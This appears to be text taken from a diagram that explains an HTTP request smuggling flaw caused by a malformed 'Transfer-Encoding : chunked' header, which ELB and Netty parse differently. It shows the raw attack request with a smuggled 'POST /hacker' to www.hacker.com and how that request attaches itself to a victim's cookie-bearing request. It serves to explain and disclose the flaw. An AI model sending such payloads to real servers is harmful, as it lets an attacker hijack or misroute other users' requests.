 HTTP Request Smuggling
Incorrect TE: Transfer-Encoding : chunked
Correct TE : Transfer-Encoding: chunked
(The Difference of Spaces)
HTTP/1.1 200 OK
Connection: keep-alive
Hello World
POST /getusers HTTP/1.1
Host: www.backend.com
Content-Length: 64
Transfer-Encoding : chunked
0
POST /hacker HTTP/1.1
Host: www.hacker.com
hacker: hacker
ELB decode request by Correct TE
Netty decode request by InCorrect TE
Hacker
Attack Payload
ELB
persistent connection
Netty
persistent connection
Backend
(www.backend.com)
POST /getusers HTTP/1.1
Host: www.backend.com
Content-Length: 64
Transfer-Encoding : chunked
0
POST /hacker HTTP/1.1
Host: www.hacker.com
hacker: hacker
-------ELB decode request by CL-------
POST /getusers  HTTP/1.1
Host: www.backend.com
Cookie: Token
Content-Length: 1
0
POST /getusers HTTP/1.1
Host: www.backend.com
Content-Length: 64
Transfer-Encoding : chunked
0
---Netty decode request by Incorrect TE--
POST /hacker HTTP/1.1
Host: www.hacker.com
hacker: hacker
POST /getusers  HTTP/1.1
Host: www.backend.com
Cookie: Token
Content-Length: 1
0
The attack request inflects the next normal request
Normal request
POST /getusers  HTTP/1.1
Host: www.backend.com
Cookie: Token
Content-Length: 1
0
User
HTTP/1.1 404 Not Found
Date: Wed, 11 Sep 2019 09:32:38 GMT
Content-Length: 29
Connection: close
[www.hacker.com] doesn't exit